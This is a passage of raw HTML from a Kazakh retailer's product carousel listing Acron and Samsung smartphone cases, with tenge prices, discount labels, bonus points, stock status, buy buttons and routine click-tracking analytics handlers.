                               data-object=""
                               data-event-name=""
                               data-event-value="617716"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Чехол с визитницей Acron для Samsung Galaxy A25 Transparent
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">1 990 ₸</div>

                                        <div class="product__label-discount">-60%</div>


                                </div>

                                    <div class="product__item-price ">

790 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-60%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 24 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 24 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=81&amp;goodId=4138&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(617716, this)"
            data-name="Чехол с визитницей Acron для Samsung Galaxy A25 Transparent"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="617716"
            data-price="790.0"
            data-brand="Acron"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="4138"
            data-class-id="81"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="chehliy_dlya_smartfonov_acron_samsung_galaxy_a25_prozrachniyj"
            data-event-value-num="617716">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Чехол Acron для Samsung Galaxy A25 Black"
     data-code="617720"
     data-price="590.0"
     data-brand="Acron"
     data-list="Чехлы для смартфонов">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/chehliy_dlya_smartfonov_acron_samsung_galaxy_a25_chyorniyj" 
                   data-product-id="617720"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="617720"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4142_0_1_92Wd6Z_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4142_0_1_92Wd6Z_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4142_0_1_92Wd6Z_320.webp"
         loading="eager"
         title="Чехол Acron для Samsung Galaxy A25 Black"
         alt="Чехол Acron для Samsung Galaxy A25 Black"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-sale">Распродажа</div>
            </div>
            <div class="product__item-label product__item-label-more">еще <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-80%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=4142&amp;classId=81"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=4142&amp;classId=81"
       data-product-id="81_4142" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="81_4142"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Чехлы для смартфонов</div>

                        <div class="product__item-name">
                            <a href="/g/chehliy_dlya_smartfonov_acron_samsung_galaxy_a25_chyorniyj" 
                               data-product-id="617720"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="617720"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Чехол Acron для Samsung Galaxy A25 Black
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">2 990 ₸</div>

                                        <div class="product__label-discount">-80%</div>


                                </div>

                                    <div class="product__item-price ">

590 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-80%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 18 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 18 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=81&amp;goodId=4142&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(617720, this)"
            data-name="Чехол Acron для Samsung Galaxy A25 Black"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="617720"
            data-price="590.0"
            data-brand="Acron"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="4142"
            data-class-id="81"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="chehliy_dlya_smartfonov_acron_samsung_galaxy_a25_chyorniyj"
            data-event-value-num="617720">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Чехол Samsung для Galaxy S25&#x2B; Silicone Cover Black EF-PS936CBEGRU"
     data-code="630056"
     data-price="4890.0"
     data-brand="Samsung"
     data-list="Чехлы для смартфонов">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/chehliy-dlya-smartfonov-samsung-s25-silicone-cover-ef-ps936cbegru-cherniyj" 
                   data-product-id="630056"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="630056"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4260_0_6_UWkBha_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4260_0_6_UWkBha_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4260_0_6_UWkBha_320.webp"
         loading="eager"
         title="Чехол Samsung для Galaxy S25&#x2B; Silicone Cover Black EF-PS936CBEGRU"
         alt="Чехол Samsung для Galaxy S25&#x2B; Silicone Cover Black EF-PS936CBEGRU"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4260_0_6_GKtirs_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4260_0_6_GKtirs_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4260_0_6_GKtirs_320.webp"
         loading="lazy"
         title="Чехол Samsung для Galaxy S25&#x2B; Silicone Cover Black EF-PS936CBEGRU - фото 2 | sulpak.kz"
         alt="Чехол Samsung для Galaxy S25&#x2B; Silicone Cover Black EF-PS936CBEGRU - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4260_0_6_e9VP4S_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4260_0_6_e9VP4S_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4260_0_6_e9VP4S_320.webp"
         loading="lazy"
         title="Чехол Samsung для Galaxy S25&#x2B; Silicone Cover Black EF-PS936CBEGRU - фото 3 | sulpak.kz"
         alt="Чехол Samsung для Galaxy S25&#x2B; Silicone Cover Black EF-PS936CBEGRU - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4260_0_6_kn0CV9_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4260_0_6_kn0CV9_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4260_0_6_kn0CV9_320.webp"
         loading="lazy"
         title="Чехол Samsung для Galaxy S25&#x2B; Silicone Cover Black EF-PS936CBEGRU - фото 4 | sulpak.kz"
         alt="Чехол Samsung для Galaxy S25&#x2B; Silicone Cover Black EF-PS936CBEGRU - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4260_0_6_in0JLq_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4260_0_6_in0JLq_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4260_0_6_in0JLq_320.webp"
         loading="lazy"
         title="Чехол Samsung для Galaxy S25&#x2B; Silicone Cover Black EF-PS936CBEGRU - фото 5 | sulpak.kz"
         alt="Чехол Samsung для Galaxy S25&#x2B; Silicone Cover Black EF-PS936CBEGRU - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4260_0_6_rJiW5X_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4260_0_6_rJiW5X_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4260_0_6_rJiW5X_320.webp"
         loading="lazy"
         title="Чехол Samsung для Galaxy S25&#x2B; Silicone Cover Black EF-PS936CBEGRU - фото 6 | sulpak.kz"
         alt="Чехол Samsung для Galaxy S25&#x2B; Silicone Cover Black EF-PS936CBEGRU - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-sale">Распродажа</div>
            </div>
            <div class="product__item-label product__item-label-more">еще <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-59%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=4260&amp;classId=81"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=4260&amp;classId=81"
       data-product-id="81_4260" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="81_4260"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Чехлы для смартфонов</div>

                        <div class="product__item-name">
                            <a href="/g/chehliy-dlya-smartfonov-samsung-s25-silicone-cover-ef-ps936cbegru-cherniyj" 
                               data-product-id="630056"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="630056"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Чехол Samsung для Galaxy S25+ Silicone Cover Black EF-PS936CBEGRU
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">11 890 ₸</div>

                                        <div class="product__label-discount">-59%</div>


                                </div>

                                    <div class="product__item-price ">

4 890 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-59%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 147 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 147 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=81&amp;goodId=4260&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(630056, this)"
            data-name="Чехол Samsung для Galaxy S25&#x2B; Silicone Cover Black EF-PS936CBEGRU"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="630056"
            data-price="4890.0"
            data-brand="Samsung"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="4260"
            data-class-id="81"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="chehliy-dlya-smartfonov-samsung-s25-silicone-cover-ef-ps936cbegru-cherniyj"
            data-event-value-num="630056">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Прозрачный силиконовый чехол Acron для Samsung Galaxy A06"
     data-code="624317"
     data-price="590.0"
     data-brand="Acron"
     data-list="Чехлы для смартфонов">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/chehliy-dlya-smartfonov-acron-dlya-samsung-galaxy-a06-81-4184" 
                   data-product-id="624317"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="624317"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4184_0_1_fp55w5_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4184_0_1_fp55w5_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4184_0_1_fp55w5_320.webp"
         loading="eager"
         title="Прозрачный силиконовый чехол Acron для Samsung Galaxy A06"
         alt="Прозрачный силиконовый чехол Acron для Samsung Galaxy A06"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4184_0_6_pNU0sg_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4184_0_6_pNU0sg_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4184_0_6_pNU0sg_320.webp"
         loading="lazy"
         title="Прозрачный силиконовый чехол Acron для Samsung Galaxy A06 - фото 2 | sulpak.kz"
         alt="Прозрачный силиконовый чехол Acron для Samsung Galaxy A06 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=4184&amp;classId=81"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=4184&amp;classId=81"
       data-product-id="81_4184" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="81_4184"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Чехлы для смартфонов</div>

                        <div class="product__item-name">
                            <a href="/g/chehliy-dlya-smartfonov-acron-dlya-samsung-galaxy-a06-81-4184" 
                               data-product-id="624317"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="624317"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Прозрачный силиконовый чехол Acron для Samsung Galaxy A06
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

590 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 18 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 18 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
